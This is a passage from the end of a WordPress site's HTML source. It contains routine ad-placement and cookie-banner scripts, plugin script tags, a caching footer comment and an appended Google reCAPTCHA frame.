                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bg.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bg.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 101/235 queries in 0.708 seconds using Disk

Served from: bg.bladeil.com @ 2025-02-02 04:42:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xtxxzNDPPkMGkmjlcFlMyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014489918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>